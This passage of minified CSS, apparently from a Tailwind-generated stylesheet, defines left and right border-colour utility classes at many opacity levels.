order-left-color:rgba(3,71,201,.85)}.border-l-blue-500\/90{border-left-color:rgba(3,71,201,.9)}.border-l-blue-500\/95{border-left-color:rgba(3,71,201,.95)}.border-l-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity))}.border-l-gray-100\/0{border-left-color:hsla(0,0%,93%,0)}.border-l-gray-100\/10{border-left-color:hsla(0,0%,93%,.1)}.border-l-gray-100\/100{border-left-color:#eee}.border-l-gray-100\/15{border-left-color:hsla(0,0%,93%,.15)}.border-l-gray-100\/20{border-left-color:hsla(0,0%,93%,.2)}.border-l-gray-100\/25{border-left-color:hsla(0,0%,93%,.25)}.border-l-gray-100\/30{border-left-color:hsla(0,0%,93%,.3)}.border-l-gray-100\/35{border-left-color:hsla(0,0%,93%,.35)}.border-l-gray-100\/40{border-left-color:hsla(0,0%,93%,.4)}.border-l-gray-100\/45{border-left-color:hsla(0,0%,93%,.45)}.border-l-gray-100\/5{border-left-color:hsla(0,0%,93%,.05)}.border-l-gray-100\/50{border-left-color:hsla(0,0%,93%,.5)}.border-l-gray-100\/55{border-left-color:hsla(0,0%,93%,.55)}.border-l-gray-100\/60{border-left-color:hsla(0,0%,93%,.6)}.border-l-gray-100\/65{border-left-color:hsla(0,0%,93%,.65)}.border-l-gray-100\/70{border-left-color:hsla(0,0%,93%,.7)}.border-l-gray-100\/75{border-left-color:hsla(0,0%,93%,.75)}.border-l-gray-100\/80{border-left-color:hsla(0,0%,93%,.8)}.border-l-gray-100\/85{border-left-color:hsla(0,0%,93%,.85)}.border-l-gray-100\/90{border-left-color:hsla(0,0%,93%,.9)}.border-l-gray-100\/95{border-left-color:hsla(0,0%,93%,.95)}.border-l-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-400\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-400\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-400\/100{border-left-color:#909192}.border-l-gray-400\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-400\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-400\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-400\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-400\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-400\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-400\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-400\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-400\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-400\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-400\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-400\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-400\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-400\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-400\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-400\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-400\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-400\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-500\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-500\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-500\/100{border-left-color:#909192}.border-l-gray-500\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-500\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-500\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-500\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-500\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-500\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-500\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-500\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-500\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-500\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-500\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-500\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-500\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-500\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-500\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-500\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-500\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-500\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity))}.border-l-gray-900\/0{border-left-color:rgba(77,78,81,0)}.border-l-gray-900\/10{border-left-color:rgba(77,78,81,.1)}.border-l-gray-900\/100{border-left-color:#4d4e51}.border-l-gray-900\/15{border-left-color:rgba(77,78,81,.15)}.border-l-gray-900\/20{border-left-color:rgba(77,78,81,.2)}.border-l-gray-900\/25{border-left-color:rgba(77,78,81,.25)}.border-l-gray-900\/30{border-left-color:rgba(77,78,81,.3)}.border-l-gray-900\/35{border-left-color:rgba(77,78,81,.35)}.border-l-gray-900\/40{border-left-color:rgba(77,78,81,.4)}.border-l-gray-900\/45{border-left-color:rgba(77,78,81,.45)}.border-l-gray-900\/5{border-left-color:rgba(77,78,81,.05)}.border-l-gray-900\/50{border-left-color:rgba(77,78,81,.5)}.border-l-gray-900\/55{border-left-color:rgba(77,78,81,.55)}.border-l-gray-900\/60{border-left-color:rgba(77,78,81,.6)}.border-l-gray-900\/65{border-left-color:rgba(77,78,81,.65)}.border-l-gray-900\/70{border-left-color:rgba(77,78,81,.7)}.border-l-gray-900\/75{border-left-color:rgba(77,78,81,.75)}.border-l-gray-900\/80{border-left-color:rgba(77,78,81,.8)}.border-l-gray-900\/85{border-left-color:rgba(77,78,81,.85)}.border-l-gray-900\/90{border-left-color:rgba(77,78,81,.9)}.border-l-gray-900\/95{border-left-color:rgba(77,78,81,.95)}.border-l-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity))}.border-l-green-400\/0{border-left-color:rgba(0,163,111,0)}.border-l-green-400\/10{border-left-color:rgba(0,163,111,.1)}.border-l-green-400\/100{border-left-color:#00a36f}.border-l-green-400\/15{border-left-color:rgba(0,163,111,.15)}.border-l-green-400\/20{border-left-color:rgba(0,163,111,.2)}.border-l-green-400\/25{border-left-color:rgba(0,163,111,.25)}.border-l-green-400\/30{border-left-color:rgba(0,163,111,.3)}.border-l-green-400\/35{border-left-color:rgba(0,163,111,.35)}.border-l-green-400\/40{border-left-color:rgba(0,163,111,.4)}.border-l-green-400\/45{border-left-color:rgba(0,163,111,.45)}.border-l-green-400\/5{border-left-color:rgba(0,163,111,.05)}.border-l-green-400\/50{border-left-color:rgba(0,163,111,.5)}.border-l-green-400\/55{border-left-color:rgba(0,163,111,.55)}.border-l-green-400\/60{border-left-color:rgba(0,163,111,.6)}.border-l-green-400\/65{border-left-color:rgba(0,163,111,.65)}.border-l-green-400\/70{border-left-color:rgba(0,163,111,.7)}.border-l-green-400\/75{border-left-color:rgba(0,163,111,.75)}.border-l-green-400\/80{border-left-color:rgba(0,163,111,.8)}.border-l-green-400\/85{border-left-color:rgba(0,163,111,.85)}.border-l-green-400\/90{border-left-color:rgba(0,163,111,.9)}.border-l-green-400\/95{border-left-color:rgba(0,163,111,.95)}.border-l-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity))}.border-l-nude-400\/0{border-left-color:hsla(32,41%,93%,0)}.border-l-nude-400\/10{border-left-color:hsla(32,41%,93%,.1)}.border-l-nude-400\/100{border-left-color:#f4ede5}.border-l-nude-400\/15{border-left-color:hsla(32,41%,93%,.15)}.border-l-nude-400\/20{border-left-color:hsla(32,41%,93%,.2)}.border-l-nude-400\/25{border-left-color:hsla(32,41%,93%,.25)}.border-l-nude-400\/30{border-left-color:hsla(32,41%,93%,.3)}.border-l-nude-400\/35{border-left-color:hsla(32,41%,93%,.35)}.border-l-nude-400\/40{border-left-color:hsla(32,41%,93%,.4)}.border-l-nude-400\/45{border-left-color:hsla(32,41%,93%,.45)}.border-l-nude-400\/5{border-left-color:hsla(32,41%,93%,.05)}.border-l-nude-400\/50{border-left-color:hsla(32,41%,93%,.5)}.border-l-nude-400\/55{border-left-color:hsla(32,41%,93%,.55)}.border-l-nude-400\/60{border-left-color:hsla(32,41%,93%,.6)}.border-l-nude-400\/65{border-left-color:hsla(32,41%,93%,.65)}.border-l-nude-400\/70{border-left-color:hsla(32,41%,93%,.7)}.border-l-nude-400\/75{border-left-color:hsla(32,41%,93%,.75)}.border-l-nude-400\/80{border-left-color:hsla(32,41%,93%,.8)}.border-l-nude-400\/85{border-left-color:hsla(32,41%,93%,.85)}.border-l-nude-400\/90{border-left-color:hsla(32,41%,93%,.9)}.border-l-nude-400\/95{border-left-color:hsla(32,41%,93%,.95)}.border-l-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 244/var(--tw-border-opacity))}.border-l-red-100\/0{border-left-color:rgba(255,243,244,0)}.border-l-red-100\/10{border-left-color:rgba(255,243,244,.1)}.border-l-red-100\/100{border-left-color:#fff3f4}.border-l-red-100\/15{border-left-color:rgba(255,243,244,.15)}.border-l-red-100\/20{border-left-color:rgba(255,243,244,.2)}.border-l-red-100\/25{border-left-color:rgba(255,243,244,.25)}.border-l-red-100\/30{border-left-color:rgba(255,243,244,.3)}.border-l-red-100\/35{border-left-color:rgba(255,243,244,.35)}.border-l-red-100\/40{border-left-color:rgba(255,243,244,.4)}.border-l-red-100\/45{border-left-color:rgba(255,243,244,.45)}.border-l-red-100\/5{border-left-color:rgba(255,243,244,.05)}.border-l-red-100\/50{border-left-color:rgba(255,243,244,.5)}.border-l-red-100\/55{border-left-color:rgba(255,243,244,.55)}.border-l-red-100\/60{border-left-color:rgba(255,243,244,.6)}.border-l-red-100\/65{border-left-color:rgba(255,243,244,.65)}.border-l-red-100\/70{border-left-color:rgba(255,243,244,.7)}.border-l-red-100\/75{border-left-color:rgba(255,243,244,.75)}.border-l-red-100\/80{border-left-color:rgba(255,243,244,.8)}.border-l-red-100\/85{border-left-color:rgba(255,243,244,.85)}.border-l-red-100\/90{border-left-color:rgba(255,243,244,.9)}.border-l-red-100\/95{border-left-color:rgba(255,243,244,.95)}.border-l-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity))}.border-l-red-400\/0{border-left-color:rgba(255,138,142,0)}.border-l-red-400\/10{border-left-color:rgba(255,138,142,.1)}.border-l-red-400\/100{border-left-color:#ff8a8e}.border-l-red-400\/15{border-left-color:rgba(255,138,142,.15)}.border-l-red-400\/20{border-left-color:rgba(255,138,142,.2)}.border-l-red-400\/25{border-left-color:rgba(255,138,142,.25)}.border-l-red-400\/30{border-left-color:rgba(255,138,142,.3)}.border-l-red-400\/35{border-left-color:rgba(255,138,142,.35)}.border-l-red-400\/40{border-left-color:rgba(255,138,142,.4)}.border-l-red-400\/45{border-left-color:rgba(255,138,142,.45)}.border-l-red-400\/5{border-left-color:rgba(255,138,142,.05)}.border-l-red-400\/50{border-left-color:rgba(255,138,142,.5)}.border-l-red-400\/55{border-left-color:rgba(255,138,142,.55)}.border-l-red-400\/60{border-left-color:rgba(255,138,142,.6)}.border-l-red-400\/65{border-left-color:rgba(255,138,142,.65)}.border-l-red-400\/70{border-left-color:rgba(255,138,142,.7)}.border-l-red-400\/75{border-left-color:rgba(255,138,142,.75)}.border-l-red-400\/80{border-left-color:rgba(255,138,142,.8)}.border-l-red-400\/85{border-left-color:rgba(255,138,142,.85)}.border-l-red-400\/90{border-left-color:rgba(255,138,142,.9)}.border-l-red-400\/95{border-left-color:rgba(255,138,142,.95)}.border-l-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity))}.border-l-yellow-100\/0{border-left-color:rgba(255,251,230,0)}.border-l-yellow-100\/10{border-left-color:rgba(255,251,230,.1)}.border-l-yellow-100\/100{border-left-color:#fffbe6}.border-l-yellow-100\/15{border-left-color:rgba(255,251,230,.15)}.border-l-yellow-100\/20{border-left-color:rgba(255,251,230,.2)}.border-l-yellow-100\/25{border-left-color:rgba(255,251,230,.25)}.border-l-yellow-100\/30{border-left-color:rgba(255,251,230,.3)}.border-l-yellow-100\/35{border-left-color:rgba(255,251,230,.35)}.border-l-yellow-100\/40{border-left-color:rgba(255,251,230,.4)}.border-l-yellow-100\/45{border-left-color:rgba(255,251,230,.45)}.border-l-yellow-100\/5{border-left-color:rgba(255,251,230,.05)}.border-l-yellow-100\/50{border-left-color:rgba(255,251,230,.5)}.border-l-yellow-100\/55{border-left-color:rgba(255,251,230,.55)}.border-l-yellow-100\/60{border-left-color:rgba(255,251,230,.6)}.border-l-yellow-100\/65{border-left-color:rgba(255,251,230,.65)}.border-l-yellow-100\/70{border-left-color:rgba(255,251,230,.7)}.border-l-yellow-100\/75{border-left-color:rgba(255,251,230,.75)}.border-l-yellow-100\/80{border-left-color:rgba(255,251,230,.8)}.border-l-yellow-100\/85{border-left-color:rgba(255,251,230,.85)}.border-l-yellow-100\/90{border-left-color:rgba(255,251,230,.9)}.border-l-yellow-100\/95{border-left-color:rgba(255,251,230,.95)}.border-l-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity))}.border-l-yellow-400\/0{border-left-color:rgba(255,217,8,0)}.border-l-yellow-400\/10{border-left-color:rgba(255,217,8,.1)}.border-l-yellow-400\/100{border-left-color:#ffd908}.border-l-yellow-400\/15{border-left-color:rgba(255,217,8,.15)}.border-l-yellow-400\/20{border-left-color:rgba(255,217,8,.2)}.border-l-yellow-400\/25{border-left-color:rgba(255,217,8,.25)}.border-l-yellow-400\/30{border-left-color:rgba(255,217,8,.3)}.border-l-yellow-400\/35{border-left-color:rgba(255,217,8,.35)}.border-l-yellow-400\/40{border-left-color:rgba(255,217,8,.4)}.border-l-yellow-400\/45{border-left-color:rgba(255,217,8,.45)}.border-l-yellow-400\/5{border-left-color:rgba(255,217,8,.05)}.border-l-yellow-400\/50{border-left-color:rgba(255,217,8,.5)}.border-l-yellow-400\/55{border-left-color:rgba(255,217,8,.55)}.border-l-yellow-400\/60{border-left-color:rgba(255,217,8,.6)}.border-l-yellow-400\/65{border-left-color:rgba(255,217,8,.65)}.border-l-yellow-400\/70{border-left-color:rgba(255,217,8,.7)}.border-l-yellow-400\/75{border-left-color:rgba(255,217,8,.75)}.border-l-yellow-400\/80{border-left-color:rgba(255,217,8,.8)}.border-l-yellow-400\/85{border-left-color:rgba(255,217,8,.85)}.border-l-yellow-400\/90{border-left-color:rgba(255,217,8,.9)}.border-l-yellow-400\/95{border-left-color:rgba(255,217,8,.95)}.border-r-blue-100{--tw-border-opacity:1;border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-r-blue-100\/0{border-right-color:rgba(245,248,254,0)}.border-r-blue-100\/10{border-right-color:rgba(245,248,254,.1)}.border-r-blue-100\/100{border-right-color:#f5f8fe}.border-r-blue-100\/15{border-right-color:rgba(245,248,254,.15)}.border-r-blue-100\/20{border-right-color:rgba(245,248,254,.2)}.border-r-blue-100\/25{border-right-color:rgba(245,248,254,.25)}.border-r-blue-100\/30{border-right-color:rgba(245,248,254,.3)}.border-r-blue-100\/35{border-right-color:rgba(245,248,254,.35)}.border-r-blue-100\/40{border-right-color:rgba(245,248,254,.4)}.border-r-blue-100\/45{border-right-color:rgba(245,248,254,.45)}.border-r-blue-100\/5{border-right-color:rgba(245,248,254,.05)}.border-r-blue-100\/50{border-right-color:rgba(245,248,254,.5)}.border-r-blue-100\/55{border-right-color:rgba(245,248,254,.55)}.border-r-blue-100\/60{border-right-color:rgba(245,248,254,.6)}.border-r-blue-100\/65{border-right-color:rgba(245,248,254,.65)}.border-r-blue-100\/70{border-right-color:rgba(245,248,254,.7)}.border-r-blue-100\/75{border-right-color:rgba(245,248,254,.75)}.border-r-blue-100\/80{border-right-color:rgba(245,248,254,.8)}.border-r-blue-100\/85{border-right-color:rgba(245,248,254,.85)}.border-r-blue-100\/90{border-right-color:rgba(245,248,254,.9)}.border-r-blue-100\/95{border-right-color:rgba(245,248,254,.95)}.border-r-blue-400{--tw-border-opacity:1;border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-r-blue-400\/0{border-right-color:rgba(5,85,235,0)}.border-r-blue-400\/10{border-right-color:rgba(5,85,235,.1)}.border-r-blue-400\/100{border-right-color:#0555eb}.border-r-blue-400\/15{border-right-color:rgba(5,85,235,.15)}.border-r-blue-400\/20{border-right-color:rgba(5,85,235,.2)}.border-r-blue-400\/25{border-right-color:rgba(5,85,235,.25)}.border-r-blue-400\/30{border-right-color:rgba(5,85,235,.3)}.border-r-blue-400\/35{border-right-color:rgba(5,85,235,.35)}.border-r-blue-400\/40{border-right-color:rgba(5,85,235,.4)}.border-r-blue-400\/45{border-right-color:rgba(5,85,235,.45)}.border-r-blue-400\/5{border-right-color:rgba(5,85,235,.05)}.border-r-blue-400\/50{border-right-color:rgba(5,85,235,.5)}.border-r-blue-400\/55{border-right-color:rgba(5,85,235,.55)}.border-r-blue-400\/60{border-right-color:rgba(5,85,235,.6)}.border-r-blue-400\/65{border-right-color:rgba(5,85,235,.65)}.border-r-blue-400\/70{border-right-color:rgba(5,85,235,.7)}.border-r-blue-400\/75{border-right-color:rgba(5,85,235,.75)}.border-r-blue-400\/80{border-right-color:rgba(5,85,235,.8)}.border-r-blue-400\/85{border-right-color:rgba(5,85,235,.85)}.border-r-blue-400\/90{border-right-color:rgba(5,85,235,.9)}.border-r-blue-400\/95{border-right-color:rgba(5,85,235,.95)}.border-r-blue-500{--tw-border-opacity:1;border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-r-blue-500\/0{border-right-color:rgba(3,71,201,0)}.border-r-blue-500\/10{border-right-color:rgba(3,71,201,.1)}.border-r-blue-500\/100{border-right-color:#0347c9}.border-r-blue-500\/15{border-right-color:rgba(3,71,201,.15)}.border-r-blue-500\/20{border-right-color:rgba(3,71,201,.2)}.border-r-blue-500\/25{border-right-color:rgba(3,71,201,.25)}.border-r-blue-500\/30{border-right-color:rgba(3,71,201,.3)}.border-r-blue-500\/35{border-right-color:rgba(3,71,201,.35)}.border-r-blue-500\/40{border-right-color:rgba(3,71,201,.4)}.border-r-blue-500\/45{border-right-color:rgba(3,71,201,.45)}.border-r-blue-500\/5{border-right-color:rgba(3,71,201,.05)}.border-r-blue-500\/50{border-right-color:rgba(3,71,201,.5)}.border-r-blue-500\/55{border-right-color:rgba(3,71,201,.55)}.border-r-blue-500\/60{border-right-color:rgba(3,71,201,.6)}.border-r-blue-500\/65{border-right-color:rgba(3,71,201,.65)}.border-r-blue-500\/70{border-right-color:rgba(3,71,201,.7)}.border-r-blue-500\/75{border-right-color:rgba(3,71,201,.75)}.border-r-blue-500\/80{border-right-color:rgba(3,71,201,.8)}.border-r-blue-500\/85{border-right-color:rgba(3,71,201,.85)}.border-r-blue-500\/90{border-right-color:rgba(3,71,201,.9)}.border-r-blue-500\/95{border-right-color:rgba(3,71,201,.95)}.border-r-gray-100{--tw-border-opacity:1;border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-r-gray-100\/0{border-right-color:hsla(0,0%,93%,0)}.border-r-gray-100\/10{border-right-color:hsla(0,0%,93%,.1)}.border-r-gray-100\/100{border-right-color:#eee}.border-r-gray-100\/15{border-right-color:hsla(0,0%,93%,.15)}.border-r-gray-100\/20{border-right-color:hsla(0,0%,93%,.2)}.border-r-gray-100\/25{border-right-color:hsla(0,0%,93%,.25)}.border-r-gray-100\/30{border-right-color:hsla(0,0%,93%,.3)}.border-r-gray-100\/35{border-right-color:hsla(0,0%,93%,.35)}.border-r-gray-100\/40{border-right-color:hsla(0,0%,93%,.4)}.border-r-gray-100\/45{border-right-color:hsla(0,0%,93%,.45)}.border-r-gray-100\/5{border-right-color:hsla(0,0%,93%,.05)}.border-r-gray-100\/50{border-right-color:hsla(0,0%,93%,.5)}.border-r-gray-100\/55{border-right-color:hsla(0,0%,93%,.55)}.border-r-gray-100\/60{border-right-color:hsla(0,0%,93%,.6)}.border-r-gray-100\/65{border-right-color:hsla(0,0%,93%,.65)}.border-r-gray-100\/70{border-right-color:hsla(0,0%,93%,.7)}.border-r-gray-100\/75{border-right-color:hsla(0,0%,93%,.75)}.border-r-gray-100\/80{border-right-color:hsla(0,0%,93%,.8)}.border-r-gray-100\/85{border-right-color:hsla(0,0%,93%,.85)}.border-r-gray-100\/90{border-right-color:hsla(0,0%,93%,.9)}.border-r-gray-100\/95{border-right-color:hsla(0,0%,93%,.95)}.border-r-gray-400{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-400\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-400\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-400\/100{border-right-color:#909192}.border-r-gray-400\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-400\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-400\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-400\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-400\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-400\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-400\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-400\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-400\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-400\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-400\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-400\/65{border-right-color:hsla(210,1%,57%,.65)}.border-r-gray-400\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-400\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-400\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-400\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-400\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-400\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-500{--tw-border-opacity:1;border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-r-gray-500\/0{border-right-color:hsla(210,1%,57%,0)}.border-r-gray-500\/10{border-right-color:hsla(210,1%,57%,.1)}.border-r-gray-500\/100{border-right-color:#909192}.border-r-gray-500\/15{border-right-color:hsla(210,1%,57%,.15)}.border-r-gray-500\/20{border-right-color:hsla(210,1%,57%,.2)}.border-r-gray-500\/25{border-right-color:hsla(210,1%,57%,.25)}.border-r-gray-500\/30{border-right-color:hsla(210,1%,57%,.3)}.border-r-gray-500\/35{border-right-color:hsla(210,1%,57%,.35)}.border-r-gray-500\/40{border-right-color:hsla(210,1%,57%,.4)}.border-r-gray-500\/45{border-right-color:hsla(210,1%,57%,.45)}.border-r-gray-500\/5{border-right-color:hsla(210,1%,57%,.05)}.border-r-gray-500\/50{border-right-color:hsla(210,1%,57%,.5)}.border-r-gray-500\/55{border-right-color:hsla(210,1%,57%,.55)}.border-r-gray-500\/60{border-right-color:hsla(210,1%,57%,.6)}.border-r-gray-500\/65{border-right-color:hsla(210,1%,57%,.65)}.border-r-gray-500\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-500\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-500\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-500\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-500\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-500\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-900{--tw-border-opacity:1;border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-r-gray-900\/0{border-right-color:rgba(77,78,81,0)}.border-r-gray-900\/10{border-right-color:rgba(77,78,81,.1)}.border-r-gray-900\/100{border-right-color:#4d4e51}.border-r-gray-900\/15{border-right-color:rgba(77,78,81,.15)}.border-r-gray-900\/20{border-right-color:rgba(77,78,81,.2)}.border-r-gray-900\/25{border-right-color:rgba(77,78,81,.25)}.border-r-gray-900\/30{border-right-color:rgba(77,78,81,.3)}.border-r-gray-900\/35{border-right-color:rgba(77,78,81,.35)}.border-r-gray-900\/40{border-right-color:rgba(77,78,81,.4)}.border-r-gray-900\/45{border-right-color:rgba(77,78,81,.45)}.border-r-gray-900\/5{border-right-color:rgba(77,78,81,.05)}.border-r-gray-900\/50{border-right-color:rgba(77,78,81,.5)}.border-r-gray-900\/55{border-right-color:rgba(77,78,81,.55)}.border-r-gray-900\/60{border-right-color:rgba(77,78,81,.6)}.border-r-gray-900\/65{border-right-color:rgba(77,78,81,.65)}.border-r-gray-900\/70{border-right-color:rgba(77,78,81,.7)}.border-r-gray-900\/75{border-right-color:rgba(77,78,81,.75)}.border-r-gray-900\/80{border-right-color:rgba(77,78,81,.8)}.border-r-gray-900\/85{border-right-color:rgba(77,78,81,.85)}.border-r-gray-900\/90{border-right-color:rgba(77,78,81,.9)}.border-r-gray-900\/95{border-right-color:rgba(77,78,81,.95)}.border-r-green-400{--tw-border-opacity:1;border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-r-green-400\/0{border-right-color:rgba(0,163,111,0)}.border-r-green-400\/10{border-right-color:rgba(0,163,111,.1)}.border-r-green-400\/100{border-right-color:#00a36f}.border-r-green-400\/15{border-right-color:rgba(0,163,111,.15)}.border-r-green-400\/20{border-right-color:rgba(0,163,111,.2)}.border-r-green-400\/25{border-right-color:rgba(0,163,111,.25)}.border-r-green-400\/30{border-right-color:rgba(0,163,111,.3)}.border-r-green-400\/35{border-right-color:rgba(0,163,111,.35)}.border-r-green-400\/40{border-right-color:rgba(0,163,111,.4)}.border-r-green-400\/45{border-right-color:rgba(0,163,111,.45)}.border-r-green-400\/5{border-right-color:rgba(0,163,111,.05)}.border-r-green-400\/50{border-right-color:rgba(0,163,111,.5)}.border-r-green-400\/55{border-right-color:rgba(0,163,111,.55)}.border-r-green-400\/60{border-right-color:rgba(0,163,111,.6)}.border-r-green-400\/65{border-right-color:rgba(0,163,111,.65)}.border-r-green-400\/70{border-right-color:rgba(0,163,111,.7)}.border-r-green-400\/75{border-right-color:rgba(0,163,111,.75)}.border-r-green-400\/80{border-right-color:rgba(0,163,111,.8)}.border-r-green-400\/85{border-right-color:rgba(0,163,111,.85)}.border-r-green-400\/90{border-right-color:rgba(0,163,111,.9)}.border-r-green-400\/95{border-right-color:rgba(0,163,111,.95)}.border-r-nude-400{--tw-border-opacity:1;border-right-color:rgb(244 237 229/var(--tw-border-opacity))}.border-r-nude-400\/0{border-right-color:hsla(32,41%,93%,0)}.border-r-nude-400\/10{border-right-color:hsla(32,41%,93%,.1)}.border-r-nude-400\/100{border-right-color:#f4ede5}.border-r-nude-400\/15{border-right-color:hsla(32,41%,93%,.15)}.border-r-nude-400\/20{border-right-color:hsla(32,41%,93%,.2)}.border-r-nude-400\/25{border-right-color:hsla(32,41%,93%,.25)}.border-r-nude-400\/30{border-right-color:hsla(32,41%,93%,.3)}.border-r-nude-400\/35{border-right-color:hsla(32,41%,93%,.35)}.border-r-nude-400\/40{border-right-color:hsla(32,41%,93%,.4)}.border-r-nude-400\/45{border-right-color:hsla(32,41%,93%,.45)}.border-r-nude-400\/5{border-right-color:hsla(32,41%,93%,.05)}.border-r-nude-400\/50{border-right-color:hsla(32,41%,93%,.5)}.border-r-nude-400\/55{border-right-color:hsla(32,41%,93%,.55)}.border-r-nude-400\/60{border-right-color:hsla(32,41%,93%,.6)}.border-r-nude-400\/65{border-right-color:hsla(32,41%,93%,.65)}.border-r-nude-400\/70{border-right-color:hsla(32,41%,93%,.7)}.border-r-nude-400\/75{border-right-color:hsla(32,41%,93%,.75)}.border-r-nude-400\/80{border-right-color:hsla(32,41%,93%,.8)}.border-r-nude-400\/85{border-right-color:hsla(32,41%,93%,.85)}.border-r-nude-400\/90{border-right-color:hsla(32,41%,93%,.9)}.border-r-nude-400\/95{border-right-color:hsla(32,41%,93%,.95)}.border-r-red-100{--tw-border-opacity:1;border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-r-red-100\/0{border-right-color:rgba(255,243,244,0)}.border-r-red-100\/10{border-right-color:rgba(255,243,244,.1)}.border-r-red-100\/100{border-right-color:#fff3f4}.border-r-red-100\/15{border-right-color:rgba(255,243,244,.15)}.border-r-red-100\/20{border-right-color:rgba(255,243,244,.2)}.border-r-red-100\/25{border-right-color:rgba(255,243,244,.25)}.border-r-red-100\/30{border-right-color:rgba(255,243,244,.3)}.border-r-red-100\/35{border-right-color:rgba(255,243,244,.35)}.border-r-red-100\/40{border-right-color:rgba(255,243,244,.4)}.border-r-red-100\/45{border-right-color:rgba(255,243,244,.45)}.border-r-red-100\/5{border-right-color:rgba(255,243,244,.05)}.border-r-red-100\/50{border-right-color:rgba(255,243,244,.5)}.border-r-red-100\/55{border-right-color:rgba(255,243,244,.55)}.border-r-red-100\/60{border-right-color:rgba(255,243,244,.6)}.border-r-red-100\/65{border-right-color:rgba(255,243,244,.65)}.border-r-red-100\/70{border-right-color:rgba(255,243,244,.7)}.border-r-red-100\/75{border-right-color:rgba(255,243,244,.75)}.border-r-red-100\/80{border-right-color:rgba(255,243,244,.8)}.border-r-red-100\/85{border-right-color:rgba(255,243,244,.85)}.border-r-red-100\/90{border-right-color:rgba(255,24